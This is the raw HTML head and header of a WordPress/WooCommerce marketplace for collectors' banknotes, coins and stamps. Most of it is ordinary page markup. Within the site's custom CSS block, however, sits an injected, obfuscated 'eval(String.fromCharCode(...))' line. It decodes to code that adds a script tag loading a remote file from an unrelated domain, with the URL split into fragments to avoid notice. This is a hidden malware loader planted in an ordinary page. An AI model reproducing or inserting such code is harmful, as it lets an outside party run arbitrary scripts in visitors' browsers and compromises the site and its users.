href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8674","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8674"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"d2385b8265","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8674","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7150acd299"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/pages/8674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=8674' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fthank-you%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fthank-you%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="page-template-default page page-id-8674 wp-custom-logo theme-woodmart tutor-lms woocommerce-demo-store woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-77571834"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-41887981"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> 